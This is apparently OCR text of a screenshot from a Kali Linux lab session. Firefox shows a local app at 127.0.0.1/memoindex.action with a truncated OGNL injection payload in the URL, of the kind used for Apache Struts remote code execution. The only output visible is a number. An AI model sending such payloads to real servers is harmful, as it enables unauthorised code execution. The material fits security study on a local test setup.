 Applications Places Firefox ESR Tue 00:34
Mozilla Firefox
127.0.0.1/memoindex.act
127.0.0.1/memoindex.action?method:%23_memberAccess%3d@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS,%23context[%23parameters.obj[0]].g
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
1008660253718